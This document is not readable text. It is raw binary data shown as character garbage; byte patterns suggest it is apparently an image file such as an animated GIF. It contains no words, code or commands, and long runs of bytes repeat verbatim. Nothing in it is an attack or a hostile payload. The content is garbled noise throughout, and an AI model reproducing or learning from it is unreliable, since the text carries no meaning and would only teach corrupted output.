p��5��C��A���8������R�.�"<Wq/4��v�ܥ5y�����f��:W�d?#]9[��e$£�X�,GJRg��$�!�H*�8���kh ��]���t=�)��&0�r�\���Tc$=piKE�����$����@U/@ä24(���U�ܤ3U !|B4���|(>/&�c:�(#��S{B(�	a�H@T�ZU6`�FZ[W���p#��CY�ZE$��i7S�����tu%^�����̀�J�X�v��M�M&���BC�ICb���J�[l�-�ٹ���8F_aٍ���(�4O;Xa� ��h, aW�nD��p�Zۤ�V��-�[%��m����� 0�r�"���1�Z�ʰ�E(j�ٽ��䷥[�b3�K���ku+k+zь����g�z&*�ST�k�:����� I%6֌P�����^A���`�z�����#��ۮ��I\85��`j�g���x!��bb&��/�o&1�)�X ���͖�Yaz?>A�)��@�/�!��������N��D������t�ȳ��̍>��ˏ�#'�1Op�d#�^'��5k����T�>��u���ټrֳU���A�Z��	�ҏ�Z�BW�'���%�(ݵ�ي�H��Uލ` �iOԡ�ŨKMڕ�?Z��S��[K���u7�gm��ɻv��-O4xt5Ʋ��na��"@��XT�4���v�m�V�l����l!�8�VxP&7�,:ctC؜���z���e����?�f�Kvuc�]i����H��k�$�^TL�A��#��cO��+�������4���pٌ�S�lC����(�ʙxӠs��zc��J�8'�Α�)i�����dv)�!$�U�Q�r�k��V��g���>��Q{�w���a8{C�~�F������\�8�� �{ַ~��x�jz��|]nx�a�'8�Mn(����@��;�Qa=^�X����-��b�l�^,N�������N�4��.s7����b�sʫ���5)��إ���Gx�9��r{����_�_��ݝ������{�o��}c��(�~������. H��X�&y�7{�P��ca�{Q}� -w}��v�W���bi")��v��8UHq<fK;�)��N
8S��w����y�g^mwO�F�O�w}��-�`e��g災 ���~��\)���-��ĳ(�O�M����x��|t�^H2��	U;Ixj\g��KKȄM���"��W��w�땅��\���GwW�L͖W��ć��]�0ZX|�Wx�|J�cU��yH��z��|x�d/�I�F��n$h��H{d����Ԉ	fx��f��&���F�ĉ�� 5��k�z���x�o�tF0���t��y��x�a(�cX;������h��؆�8�V0��(�ǨS�(�0w�����e�x?��(x����0ȍ���� ��H��x��H~�Hq����ظ��8�P�6�E��u8��ȏ�菄�:�H�i�R#�nH�y����X�킐�X��xN�x��Ӓ���葃@��@1X���H�(�'���h�Ɏ9����ĆNX�6y�9��5����،�"�CI��(��E��29�	Y����(�V��㘁&Y�)��+��D��Z񒞠G�R?�QB�3��\(�mo9}Q���eYT~ሹ�����Ȕ���yX��dHNВfؕ/�]e0��q� ������75l&�n��
&Ƙ�rS)�?��=с�HMS��)�Y����9���:�]����bSz��6}�]=i�텇�9,� �hI������Ro��ƙ(�cE�o�ٜ�?a!	ة��Y��6מ5�zεG���fbƕ��q11K,�0̕WU6�P��gz�����w�9k�U�C�z����*��Z���٢���ǀ*C�Y�Z��&�Z��:qp~��Ku��]#�=X��JV�'��g�,�^�l0�`j�Y�%"h��Hl�R�e����hl `���	=p�	~�1�	p5�&F�i�E�TJ_�HWzH���3��4R��I0�@��o�(���i!Z�V0�9hi�эKʡw��mƧ��y��,���
=���j��r\%�:d�,���fK�}d�m��-��mƩh�I5�"��~����
��:U�Z��|Z�]�A;:y�B��9�q�:q�* ۖ	E�-Њ��:��]̊���Z�	����J6�J3�*����Z���c����#��v����U�g�foڂ��K���J�}G(O5	`���*�z�ٚ˥	*����ڠ��@���7���kj��F�,ױ��Q�����7W`З�j���
�.Y"4�����9Z�h0�f#x��s�B��w:�;����l  �Y���	��"�.��U�I{�Xۣߊq+�`;6�z&�\�Q�����d��&�f1���NO��u�� ���	*7��	�X�u��	����E��� ���q�ڸ�z�����ɟ\���ʝ��h(��MD��b��}�9� 
8� ���i�ں���*��иD�]��n �g��@�𞗛lV��T۹_���ɵ�h�^�7	ўc��P�n�.�:��:����I�0we�&���Q��R�髾˾�1%���j�W���� x���2�����:��j�  �����ٶU��9�(j�6����0k��2��Ш����l�
��#����w�w��r����{��Y�(��~��e��W�Ł6�$(��;�Ш��"���8�7~7�L�	솩>!���9��)�K˟W�`1�i�Z�K�f�ܨ��e#U��^�����+�k;����Ǜ
�&\�W�3ܟQa�d���d���:%�Y�f��I��<�z��g[t"�Ǫ��?-{2w˲ Y���%�P��R��B�D`������[��^�����ikQ,�{�
ȁex2�<=<l���F0˫�Ϝ�g��D��ݜ��T��Ge�u�t�L�W9��Λ���9��Z��!�a�|~f�*
���/�z���i�u��n|1�(l��t����dh2����v��7,��d��,̘jI�lٖy�r��Z���|�Y���Kɔ>�i��I�@�������������[���j�gِ<9ԓ��A��r�É<;8����=]�8y�h-�j��V��,ə^�%H�bm�wM�ym�,��T�m��o-���N}؈��2h֌�֏]�F-ٓ=�/Y؆��cM����|�����p���M��x�b��M��@�ٟ�w�-ڳmӵmۨ��銻�%�-��Հ���_ _�(���=լ��v����ܣM�`Mܹ�� ي��Ҡ��ݥL=�9}�Q1������;������ZK���?؝�p�ε��	~y���߿-ۅ-��������i+N���
��75���=�/��}��m��..����p�������/ճ��Y/��A��5�Nw�]�kX�9��-�N[eU���g�;��M��:?���mL>�O���R�~�J Nk�J��Wó������`.�b^}X�Z	�'��|䝲:[ɂjK.�~A��^l�fsy~~(tt�p��/)�;�^膮ˉ��v��x����>agnI~�I��陮���u����n�n�P�0�����Y������O.�N륎�o�>"�=���.��N��l�ǎ�>�~�<��	Ϯq�^��~��\����������.0!��v�z�����R��ۜ����������N����8�1-�YO�P���A����	��/�����?U�� ��C�A �`f���>����&��^��� +���;/� H���.��5oi�
��dN�%��(�����N_�s���M�@�PT�MN����;��>o�@��]O�9����cOk�ar�PB"Y�j_�V����B?�t6�^�TP�b?�$\Ov�J���:�����@������K�����M��L#}����Q�{��l���g������-��V(�*�8@��w��m��@���¯0 ��	SQWq�P������?�,_0�3�����1�z�;np�AS !��0��l_^�"���/�]X_'���8����������N�(�H5�����(p�&�l�Z��+��������B�dEw�����&�(6 �(`�&^/8�����_/��)���r��6@N_�-5�D��6�(�j�y~l8��l/k�Z�����Ȳ�-q +�3	��K45o�jY���À)=��_���%�\lq���]��^�,/_0��X1��D����]+��9ˠ�@aP��6�R�ɢ_����?���,�M��D���]+�'Lˠ�!���qE���8ɂ��z����>�6�\R���-D����o>ADtA�=�{	_�$��<�����]���_o���Ȣ�Bt�1iO..n
ےЂ�=�r雿����t?��F��`Ht�_|ʏk�� !�������O��8�j��,�P�h�*DG�<�����, ����n�����)��%��h�$DG�<�Ht��(��`)D��;@'����������&����GBt*&D��Q�A8�0�w^�0S#Q��n��ӥ�5*��Z�h(�@t�L�,?��L*!�1kq%����!q��(��ӥ��a�"��hnD��&��`&n����Wt'��&�A����w�00]s�Z�o���a���Z�~�$D7�;2�%4>�S�6`�Ovo�� ��_�_��%# a��]���?]�O�Q��Q��۬qBtd�o(���4o&�y�{�_2�a������Y��#`�`���I���5�?C��N�췰At}�#<����!�w�!r"5V�1RSpz��o����6��N�"D7�b=����������/zp�
O16`��1]ޟ�`��Nq�"D��rD��D� �oLR-��x#����F*�5�O� �/��z��A�#�/�Z�U.6@����c��뷿o6a�������@�n�?����z��IQU��������0������.B��������A��������kޟ����㙯����h��U����L��0�������PQe��q���㙯����?����L��0�����	�����'����>p�N�h�� !�2 � ,    � � �S[%jkkst	t%uuv-$xyG5z{	||
��
����$�*#��
���80��/���UK�"�H8�,#�dR�'�5(���lc�!�"��!��$�)�3�&�6&�<3�*�,"�OG�WJ�E;�K(�,�2�kS�-�.!�3�tg�5!�;$�<�MB�S-�7(�>1�G'��o��Y�:&�[S�fX����G8�WK�=*�C+�>.�C+�Z+�E1�K3�[L�]R�G7�TD�xW�V;�PC�dX�K6�mb�fJ�qK�tg�M:�T;�]L�M)�ZB�nK�xHΌm�N<�k9�R>�\B�]K�lKӢ��UB�aF�qO�bL�ma�[=�iY�tQ׫r׭��vJ�}r؈U�ug�\Eچv�[H�dD�eR�jN�sS�dK�yV�{Y܌>�lR�_K�iO�dM�lR�sV�fQ�{[�]�tZ�{U�}q�xg�i簎�iF�mZ�f�qV�Ȱ�lU�w�Z�v�{]�tM�tZ�b�S�}b픇�t\�P�{b�e�w��v�xX��j��r�zf��h��n�Ƌ��l��������y��|��w�Ղ�|e��m��i���ƚ��k��r��{����������Ƕ��x�ڋ�ۄ����ȧ�֩�ֶ�ך������s��t��{��v��{����������ޒ���������������������������������������������������������������������������            � �	H�`�}�*\Ȱ�Ç#J�H��C|�2֋G/^�� A�;��"Bs&S�\ɲ�Ƒ;r���@�$E�Y��ϞN��1C��V��.���۷���4G�i��L�e����R�`�6�괪T�P��Ej��П#�r��!��N���gS$N(t/�����@��*�:V�ֵJ�.V���d���6v�9�b�o�=���R3)6�uߛ���-x0i��Hٽ���ė=K��8��㿇�Yμy���'��l�yPݢoמ�]5kx�����"5�󧷓О;o�ȣˢ^�u��C��Ｚ�����^n�y`����@@ ��WLM1�bނ�%�����^��`}�i!��(���!�8"�E1`4ȡ�5(� ~H�H $�n�{�c��%���(��TV�$�Of�� KN�[;X�did
�c�����
rHC�A�ŝSb�䞬l�'&[v�����Y����)��*"(�2AD�t�if�9�a��Ā�D�Y$��0'�`F
F��*:�O���H���a롸�ڪ����'����g��z*&$+�6�� 
<�Z����!��������z�����븰��h�ߦ+캵������*.�����f�l��6�@1Y�@w�*{���v�m������NB/��R����oR��b��ಋ���"���4묚�\�;��,�&q/�[���7��"![,������?����T�\�)D���B�����O��t�@��qe<�tґ@4!C�]	ȩ�=��e�}��v�Q/�6����(�l �H��FĬu�R��p�_Ǒ7�b�Mϣ����l��v�s�m�+�K~�|����A��ɖn8���&�_{��6��:�ON�ϡ_.:陗����0�=��"|��zܷ�B���(�w�� ��4o���z_����S�|���?����o����m:��������1�;�"_�fV��yg������ݍ~��3x��鯂�C������8 z����q6P��R�>��/ ��0��vpz���79 ��w'l��p��.΀0 �W�Rs;��nh7!Zp~��J�D�-�v k��B(�����!�8�+zq�Z�a���;��#���LXF(�,\c��)8r�tܣ�ؿ<�Q���c�x=Az���| "�ƍN���H�0rq�s�[/��j�`c+�H����� �H;7v�����3yK�Ѣ����,'��\���*I����
�p�8ǹ�r����Hg.ֹNg���G8�)�z�3���'<�i��Zrn�ا>�yO{���l�B�iΆ6��W@�6kG�3~e��F#�?R����d.>�ϑ�m�]�a51x�d��j����ȝ��
�!2���Z~~��@��NL23�+�`=9�8B�9�("mj�6��q��+U�Ő��rXIjK�r���#6���2�p�ݤ��h`U�����,+H96�nί'=*3����2ooc���V�PeT�Z]u�̼Rb����46[X\x���HgIA�ҎK
�
7V˨��-�H�;�������f�m�ck�bJ֮H�C^f������J"�_����-��Q\������Lf$�Աo��HF����	� �F���h �˅�=f
����
E:�;�odW�1��(K�������UW�^���!�`�2�ː����@��XA�_
˷�ᄈ/AbSȤ/���>�*n� �{�؞e!��ƍO���6� m)�_�v8�H�r�j8�ɟ�CK�0�hᮿ4pxl^2����C�:��Z�+�'a��L�����GΤ1R�?([��=�)������� �����X&aF��P��rMx!�8+Z1��D��pN526g�t6v. �P���Y�[����Co$ы^Hg��I{�������\����,�&i'�X���Z>#�}�c�������D!�rYwҰ5�3��Z54�~��Q����.6�:���A�����掶��֮v���>W�����:��qO���pk��px���r%���-[uW�tܨ�Y3��i�9X �Ďl�
S%��g��%4d�9ުf\��`?�!�w�+�k�_6�������N����@�Y�N��CP��:���,�v����i�_�b\��IB��s�+��1A��齎���4�x��^�)�@�x��أB_Y2$,,�Rv��ך�q|�~�ӽ��{�󾂽��eun�]oGY���������;�ts~	n�;�v�$�=����U�Ж���Z�f^���H�>�{�ہ��El��.�x=�qѻ<��[��܆q��{6�d�7�O+�>ܕ5�����o���~!��}y"�>̅˕~��~�{t�v�.�5o�f��qsGB�wjdr�`��Ev~���g��Q
����1n�q����Rw f�n��{TWu��wݷ�AZua���G�@���mk�z�bt7/��`r�WH�{�j�E(Ɓ�W<��r�P�"8�%hzH��q\����8���uY�Hl0�sԃ��Z,8�Px`(pGx��g���\D�Ra�V5�w�}E��W�_hkx�}�$H�������HW��7e�e�,PW�FT�P5o��L�������#E%�	��gf��?�~ַ4��}ǔQ4u���,��S;�X�7|��G�h��'r#�N�R�������.��|UQ%U��we��4b#�P
��(P���XP%P�p��h���NQ7P5� ���N�Ȏ�Ql�gk����B.��󊻨m(8��x��X
�8��@���H��HQŐ�E��R_���xVw����2y�0��\Ց��؍+	�4���D�	�@ي͘v����3��Gɑ9�|��٤����7�X�U:3�8�0�$ȔaI�M�O�.;�5R�#�}��������ؕ6Y�49�b���h��1P��kɖmY����)Ɍ,ɀu�y��s��	��ȕ����%3�@Y��p�B���Iw[٘�������Yb�y��(2�ؓ�i�ƸM2���E�WC�J������h
���O`I��З�o���I���;�%8	���)�@d�c������ʠdҐd�&���]��sHf��5���G�h)����&Q�I�&i�۹ubs7��iSq��g��)��6�|ɜ8���Ҕ�Ɵ�����:8��������cw�E$�~��q�)�3���ƚ�Z��M�"�`��i"8�r�9�����p`&0�n�~��m2�]4��]��ɑ=�+q'f���N�pj4��]�ɈU���ؤf�x�@�y�@F	e��h�v��`z3�f6z	5�_]h�g��c��]e:�h����g�ِx��s�vm|S�	F�n٠�C�fi���a$F���fV�ڄ��r��j�F�z�#��o)��9�:Y�b��t�;����X���Zy򙟆�p����',�Z��{8��������j�3P:)���Z���6���������}0�����t���ƭ���lu�k
�n�����z��
��p�۰���d �h��sUQ�������٘|V�d��.�j�:]���j��
�K�
���)*IЮ1���pz{Ni�٬���:�i�-{�J`2[�!��戳Ր�w�:vʴ�:y�J�`�Jkr%k�����S���`�j:�V'�o�������קi�2��Z�I�c*��aִ�fW�mCX�T���=㺰���7���mPe�!,�j��B�Kl�V�g������8׶�ԅ�����0�K�v��T鰷y#��S� \�u&�˹�� v� ���q��������;F���<
�����;���G��@�mZ������բ�;��Kg
��ں؋��l&���н�y�@�����,��K�{���!�1)mpb�K�;w��əZ�����:J� l���k����x۰6�D���;������+�

����{�e�� ����e���kP�(|����Y��Kzh+��DЮ�J������Cܣ`Y���Ä��%V�ję ��ʭ/��H���☾�k��q��
���@�d<y���\\'�ddL�����%�oEL�'����y� �)Z���2##�ܼ�t�j{�:�׻���zf�\E�lѩ����-��� J�xal|�t|YJ��Z���[f�˯�\m)��'�v�H��\��	�q�Q�:\��S�?��-A����f�,��(��Q9�}`ɗ\ǩ�/��]U��d7w�zY
�
������{�� -�*�
̀r��0��L�X���8�R�+��VxN���9���Ɓ*�nk����)��L��i�t�H���X����8�-i�"�����ʹ��	��,��s��|�p�@r��kG/�����*ԆEуi�I�5C)�N��{�>ԫ��!����қ)�mI[5mF]��_]�C��SM�emէل��k��׌�c9�ES�vM�T��<M��YԊ�K��25;؄-�F	�==�xԭ����~ْ]��%�X�Ԭ����b�ً��^��<���]ڽ��-�<e�������{)�=��MřO�����ӆ}�{۱�ٳ�א-��ɫ��ټ���3��m�Qm��Mנ�غT���[�H8]��-ޛ}��M�����}ۓ�{�}ϗ�R�����-��M��T����}˪툅��=�\�n2������Xס��]������q����,����M�m���}��G=�%nӫ����-��w�;�4�����*I�����N�����ߧm��}�Y)��	L�O�*�j�D�X���=�5*�n��N������l�~`��|��dz�;�#���͢p�����}�����`�	n��V~��;[��ɢ��������K[�������^��4��7��������+O~�S�L��.x��꯾�.��عL�2z+�B����������h�nP5P�nm#Z[���>Î^r�>�^��N����H�ھ��.�*
� �^]u@!B��VQ��r�����������Wh6R��ºp�> �ɮʿ�3��î��XJ��	oۉ��׃���>������/O�w�O�&���
:��n`�>�LФ��1/�3_��r�"��W�-����8FD����V����K����#O�J��T�������M�_���$��8�d?[�L�h��Sζ��+�s>��n]q���N�6�����7{�ic�,.FK�[����/PX�&����n�_�u��O����O���/�_�����f�~/���P`�$A���� 1�����˪��l�S�ѝ���-����+G�/����?���2�R��n@�Lo�����>�߄׿+���A:������]+>�/��15.; ���������_�]�_d�<���o���%.(,8���8d�w������?���ڸ���1� �%@�/�+!
"�A�9w�f�a#5>w��� �w��?�l�n^�ÜÄ8�d@d����İ��yj����2�"���^0w��b������@�O�P��|r��=��h+��_frK@����g���M����f2'��-[J�<s�l�9h��/_�/�O���������#Ϳ���p)'���"�����%l�(+��c�%��� (�������������ӟ�z�]�x9�.����.>�\�Y���/�a/����{_�f�]O������������])> �a/����s)h�*x�]�x�_��A�%�?�`4[:Еk*> �a/�����!{�!�5���K8%�?\�'��r�^�'2�b�������{�!�՗�p�R=���%��_������;`Or���xw��p�h�!^�]���#o���[Z��$o�r�0&2�����u��?*'����%Vu���"��8�(u��P����6r �����	B�yq8�u��'h�$�%� u�c����*�*�* [j~\Rc��v`#�ŋ��#�.s�x���I�]��Q�PP;���"Wj���[j~��*�:���K�s9p)��Q%P� ; w��.Sq��8���I�]�!nQ��^)R̵�c��Lʡ%��@�KP�� ���ȏ�+ w�������I�]��%����c��PKQ�8P�b7�5Z!5��[���h_#؁]��%V2�̅�ʱ�G"'R����&U�2KO���qhO#�]!�a}"�!��c��\"�Z $� ����~��x�n�6�����c��_��[ʬ�_�V^��^��v�vя�4[?�x����^������E!�����]_�^��_��%�����]_�^�?�O����^����?O���i���_���������^����O�/]_���~��� !�2 � ,    � �  � �	H��4*T����.I$ �� 3j�ȱ�Ǐ 9R�X衟�(Z���0/a�I��8MF$Y�bȟ@���Y��є�Z�\ʴ�Ӂ�r�%	�%�2�:��`c�mA�������V��H���pC�؜���B��g��|	��[�nO��k���2h˒��kW�Z3�@���OmFգ�i˷N�ˤ�Yȏ�b�nbÄ�
|�0���*v;����i#�������3��24�ѥ�;WM�9��c7�������p.�|y�k���B6���{��:�x\S�SRM���u7V!4x�!�l���z�a8q��6�c�݇_~.� w	"�u.9%Ձ)����%:a�RHޅ��c��T���}8ߑ�-��6�(�~(��Y��q�vQB�d�K�x����!-�����B�Cd�B�d�]>�e�Z��ܔU�h'�s�YΟN��&>��IF-B��̙�*��7d�9ʚl�ǥ�vg�|���{��bA�%���ȩ��ꪥ��zh��>�(��Fz���Z���*�KñȮ�is�	�Af�r겪&k-��
l�F�무�b���*���LJ��n��g!��^�d��:�$If	*kA
�JA��v�Żۮ����+����o��h���ˮ%ܲ�"\�����e��sӪ����|�:$��-��,r��[Jǋ���gL���z2�.�L��7�L3�X�,sezPy�U�Q���6���<k���AM�&W��&K���N��v�T�����Ē��ةn���fX	]���ٰ��7����L,7�u3}��A�5�G�܄�e;N��Z�ȍK//.6�Wy�Sn��xc�yҪ����[z��.9�7���G�rX�n:��,���߾��lW޻���yҚ{n|��O���w���׿��O�c}���/���_�.G���|r˜��׾�)~����&H;�/Ks��#x��	p��S��
07jl�ԛK�A�Ip�TX.��
r�-���@h��1̀4��?������ aH�АY6��s�@���$<_�x��Q��[^���{��tZ�#���6��݀#���X���ȣq�>���$����� �Ld�xGb@�r��$�h�5��Q#jwC	R��V�!�i�,r�]���x�*����#*� PaR�Q��u�+��b<!y�	�)��)L^+�H�N�_�|��t9E^��}��%	�9�_#��ܝ��WR�҄&윳
p��5��C��A���8������R�.�"<Wq/4��v�ܥ5y�����f��:W�d?#]9[��e$£�X�,GJRg��$�!�H*�8���kh ��]���t=�)��&0�r�\���Tc$=piKE�����$����@U/@ä24(���U�ܤ3U !|B4���|(>/&�c:�(#��S{B(�	a�H@T�ZU6`�FZ[W���p#��CY�ZE$��i7S�����tu%^�����̀�J�X�v��M�M&���BC�ICb���J�[l�-�ٹ���8F_aٍ���(�4O;Xa� ��h, aW�nD��p�Zۤ�V��-�[%��m����� 0�r�"���1�Z�ʰ�E(j�ٽ��䷥[�b3�K���ku+k+zь����g�z&*�ST�k�:����� I%6֌P�����^A���`�z�����#��ۮ��I\85��`j�g���x!��bb&��/�o&1�)�X ���͖�Yaz?>A�)��@�/�!��������N��D������t�ȳ��̍>��ˏ�#'�1Op�d#�^'��5k����T�>��u���ټrֳU���A�Z��	�ҏ�Z�BW�'���%�(ݵ�ي�H��Uލ` �iOԡ�ŨKMڕ�?Z��S��[K���u7�gm��ɻv��-O4xt5Ʋ��na��"@��XT�4���v�m�V�l����l!�8�VxP&7�,:ctC؜���z���e����?�f�Kvuc�]i����H��k�$�^TL�A��#��cO��+�������4���pٌ�S�lC����(�ʙxӠs��zc��J�8'�Α�)i�����dv)�!$�U�Q�r�k��V��g���>��Q{�w���a8{C�~�F������\�8�� �{ַ~��x�jz��|]nx�a�'8�Mn(����@��;�Qa=^�X����-��b�l�^,N�������N�4��.s7����b�sʫ���5)��إ���Gx�9��r{����_�_��ݝ������{�o��}c��(�~������. H��X�&y�7{�P��ca�{Q}� -w}��v�W���bi")��v��8UHq<fK;�)��N
8S��w����y�g^mwO�F�O�w}��-�`e��g災 ���~��\)���-��ĳ(�O�M����x��|t�^H2��	U;Ixj\g��KKȄM���"��W��w�땅��\���GwW�L͖W��ć��]�0ZX|�Wx�|J�cU��yH��z��|x�d/�I�F��n$h��H{d����Ԉ	fx��f��&���F�ĉ�� 5��k�z���x�o�tF0���t��y��x�a(�cX;������h��؆�8�V0��(�ǨS�(�0w�����e�x?��(x����0ȍ���� ��H��x��H~�Hq����ظ��8�P�6�E��u8��ȏ�菄�:�H�i�R#�nH�y����X�킐�X��xN�x��Ӓ���葃@��@1X���H�(�'���h�Ɏ9����ĆNX�6y�9��5����،�"�CI��(��E��29�	Y����(�V��㘁&Y�)��+��D��Z񒞠G�R?�QB�3��\(�mo9}Q���eYT~ሹ�����Ȕ���yX��dHNВfؕ/�]e0��q� ������75l&�n��
&Ƙ�rS)�?��=с�HMS��)�Y����9���:�]����bSz��6}�]=i�텇�9,� �hI������Ro��ƙ(�cE�o�ٜ�?a!	ة��Y��6מ5�zεG���fbƕ��q11K,�0̕WU6�P��gz�����w�9k�U�C�z����*��Z���٢���ǀ*C�Y�Z��&�Z��:qp~��Ku��]#�=X��JV�'��g�,�^�l0�`j�Y�%"h��Hl�R�e����hl `���	=p�	~�1�	p5�&F�i�E�TJ_�HWzH���3��4R��I0�@��o�(���i!Z�V0�9hi�эKʡw��mƧ��y��,���
=���j��r\%�:d�,���fK�}d�m��-��mƩh�I5�"��~����
��:U�Z��|Z�]�A;:y�B��9�q�:q�* ۖ	E�-Њ��:��]̊���Z�	����J6�J3�*����Z���c����#��v����U�g�foڂ��K���J�}G(O5	`���*�z�ٚ˥	*����ڠ��@���7���kj��F�,ױ��Q�����7W`З�j���
�.Y"4�����9Z�h0�f#x��s�B��w:�;����l  �Y���	��"�.��U�I{�Xۣߊq+�`;6�z&�\�Q�����d��&�f1���NO��u�� ���	*7��	�X�u��	����E��� ���q�ڸ�z�����ɟ\���ʝ��h(��MD��b��}�9� 
8� ���i�ں���*��иD�]��n �g��@�𞗛lV��T۹_���ɵ�h�^�7	ўc��P�n�.�:��:����I�0we�&���Q��R�髾˾�1%���j�W���� x���2�����:��j�  �����ٶU��9�(j�6����0k��2��Ш����l�
��#����w�w��r����{��Y�(��~��e��W�Ł6�$(��;�Ш��"���8�7~7�L�	솩>!���9��)�K˟W�`1�i�Z�K�f�ܨ��e#U��^�����+�k;����Ǜ
�&\�W�3ܟQa�d���d���:%�Y�f��I��<�z��g[t"�Ǫ��?-{2w˲ Y���%�P��R��B�D`������[��^�����ikQ,�{�
ȁex2�<=<l���F0˫�Ϝ�g��D��ݜ��T��Ge�u�t�L�W9��Λ���9��Z��!�a�|~f�*
���/�z���i�u��n|1�(l��t����dh2����v��7,��d��,̘jI�lٖy�r��Z���|�Y���Kɔ>�i��I�@�������������[���j�gِ<9ԓ��A��r�É<;8����=]�8y�h-�j��V��,ə^�%H�bm�wM�ym�,��T�m��o-���N}؈��2h֌�֏]�F-ٓ=�/Y؆��cM����|�����p���M��x�b��M��@�ٟ�w�-ڳmӵmۨ��銻�%�-��Հ���_ _�(���=լ��v����ܣM�`Mܹ�� ي��Ҡ��ݥL=�9}�Q1������;������ZK���?؝�p�ε��	~y���߿-ۅ-��������i+N���
��75���=�/��}��m��..����p�������/ճ��Y/��A��5�Nw�]�kX�9��-�N[eU���g�;��M��:?���mL>�O���R�~�J Nk�J��Wó������`.�b^}X�Z	�'��|䝲:[ɂjK.�~A��^l�fsy~~(tt�p��/)�;�^膮ˉ��v��x����>agnI~�I��陮���u����n�n�P�0�����Y������O.�N륎�o�>"�=���.��N��l�ǎ�>�~�<��	Ϯq�^��~��\����������.0!��v�z�����R��ۜ����������N����8�1-�YO�P���A����	��/�����?U�� ��C�A �`f���>����&��^��� +���;/� H���.��5oi�
��dN�%��(�����N_�s���M�@�PT�MN����;��>o�@��]O�9����cOk�ar�PB"Y�j_�V����B?�t6�^�TP�b?�$\Ov�J���:�����@������K�����M��L#}����a�w>����}��Y�����`�n��,�\�Y~.	�fi�Ȑ��* ��z>5p�,Л���s����?�>�@�aS������1� ���U�(���{�r����u��hx���, ���{�����r�T�*�����o�XA����ܿ���q���2�dEwS�{�N���&�(6 �(P�&^/8�����_/��)���r��6@N_�-5�D��6�(�j�y~l8��l/k�Z�����Ȳ���<���0� J�DS�6������19���:�e.-\�Q���g�)�������̍�+Ht��Oߵbx���f��`�,�Y�,���9����C������k�Ht�Oߵbx´��;(�Wt�芓,�������j# �%��Bt�O�q���DDq�3����O"���no�)�����j��,�P�~�!D������⦰-	-�أ*�������O�ӈ�iT�h�D��ŗ���V��, ����n�����So���Ȃ��Bt$̃��Q	�@!�������O�����[����HBt$̃D�w]��@a
�Bt	�t2�������O�o"��~{$D��aBt� �@���c�� 35����?]�_��O'��D���r�#���{$�W��i�'�ڏ�?]����[R�hnD��&��`&n����Wt'��&�1����w�00]c�Z�o���a���Z�~�$D7�;2�%4>�S�6`�Ovo�� ��_�_��%# a|�]s��2]�O�Q��Q��۬qBtdo(����4o&�y�{�_2�Q������Yr�#P�`���I�/�5�?C�_��췰At}�#<����!�w�!r"5V�1RSpz��o����6��N�"D7�b=����������/zp�
O16`��1]ݟ�`��� ,�z "�At�k!�A�MO$� ��$�B�ݎ1�/�o�2]s�4� /�_��Q��<r�ҹ��Y�ba+���=�A�n��f�����/���&��/����IQU�������0������.B��������A��������kݟ����㙯����h`�B���p��y��@�����a�Re��q���㙯����Q����L��0�����	a��2�����0����Ď�! !�2 � ,    � � �S[%jkkst	t%uuv-$xyG5z{	||
��
����$�*#��
���80��/���UK�"�H8�,#�dR�'�5(���lc�!�"��!��$�)�3�&�6&�<3�*�,"�OG�WJ�E;�K(�,�2�kS�-�.!�3�tg�5!�;$�<�MB�S-�7(�>1�G'��o��Y�:&�[S�fX����G8�WK�=*�C+�>.�C+�Z+�E1�K3�[L�]R�G7�TD�xW�V;�PC�dX�K6�mb�fJ�qK�tg�M:�T;�]L�M)�ZB�nK�xHΌm�N<�k9�R>�\B�]K�lKӢ��UB�aF�qO�bL�ma�[=�iY�tQ׫r׭��vJ�}r؈U�ug�\Eچv�[H�dD�eR�jN�sS�dK�yV�{Y܌>�lR�_K�iO�dM�lR�sV�fQ�{[�]�tZ�{U�}q�xg�i簎�iF�mZ�f�qV�Ȱ�lU�w�Z�v�{]�tM�tZ�b�S�}b픇�t\�P�{b�e�w��v�xX��j��r�zf��h��n�Ƌ��l��������y��|��w�Ղ�|e��m��i���ƚ��k��r��{����������Ƕ��x�ڋ�ۄ����ȧ�֩�ֶ�ך������s��t��{��v��{����������ޒ���������������������������������������������������������������������������            � �	H�`�}�*\Ȱ�Ç#J�H��C|�2֋G/^�� A�;��"Bs&S�\ɲ�Ƒ;r���@�$E�Y��ϞN��1C��V��.���۷���4G�i��L�e����R�`�6�괪T�P��Ej��П#�r��!��N���gS$N(t/�����@��*�:V�ֵJ�.V���d���6v�9�b�o�=���R3)6�uߛ���-x0i��Hٽ���ė=K��8��㿇�Yμy���'��l�yPݢoמ�]5kx�����"5�󧷓О;o�ȣˢ^�u��C��Ｚ�����^n�y`����@@ ��WLM1�bނ�%�����^��`}�i!��(���!�8"�E1`4ȡ�5(� ~H�H $�n�{�c��%���(��TV�$�Of�� KN�[;X�did
�c�����
rHC�A�ŝSb�䞬l�'&[v�����Y����)��*"(�2AD�t�if�9�a��Ā�D�Y$��0'�`F
F��*:�O���H���a롸�ڪ����'����g��z*&$+�6�� 
<�Z����!��������z�����븰��h�ߦ+캵������*.�����f�l��6�@1Y�@w�*{���v�m������NB/��R����oR��b��ಋ���"���4묚�\�;��,�&q/�[���7��"![,������?����T�\�)D���B�����O��t�@��qe<�tґ@4!C�]	ȩ�=��e�}��v�Q/�6����(�l �H��FĬu�R��p�_Ǒ7�b�Mϣ����l��v�s�m�+�K~�|����A��ɖn8���&�_{��6��:�ON�ϡ_.:陗����0�=��"|��zܷ�B���(�w�� ��4o���z_����S�|���?����o����m:��������1�;�"_�fV��yg������ݍ~��3x��鯂�C������8 z����q6P��R�>��/ ��0��vpz���79 ��w'l��p��.΀0 �W�Rs;��nh7!Zp~��J�D�-�v k��B(�����!�8�+zq�Z�a���;��#���LXF(�,\c��)8r�tܣ�ؿ<�Q���c�x=Az���| "�ƍN���H�0rq�s�[/��j�`c+�H����� �H;7v�����3yK�Ѣ����,'��\���*I����
�p�8ǹ�r����Hg.ֹNg���G8�)�z�3���'<�i��Zrn�ا>�yO{���l�B�iΆ6��W@�6kG�3~e��F#�?R����d.>�ϑ�m�]�a51x�d��j����ȝ��
�!2���Z~~��@��NL23�+�`=9�8B�9�("mj�6��q��+U�Ő��rXIjK�r���#6���2�p�ݤ��h`U�����,+H96�nί'=*3����2ooc���V�PeT�Z]u�̼Rb����46[X\x���HgIA�ҎK
�
7V˨��-�H�;�������f�m�ck�bJ֮H�C^f������J"�_����-��Q\������Lf$�Աo��HF����	� �F���h �˅�=f
����
E:�;�odW�1��(K�������UW�^���!�`�2�ː����@��XA�_
